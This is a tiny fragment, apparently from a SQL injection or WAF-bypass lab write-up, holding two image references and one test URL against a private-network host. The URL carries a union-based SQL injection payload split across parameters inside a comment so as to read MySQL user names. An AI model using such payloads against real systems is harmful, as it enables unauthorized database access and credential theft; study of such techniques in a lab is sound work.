 http://192.168.79.131/sqltest.php?a=/*&id=1 union select 1,user from mysql.usre&b=*/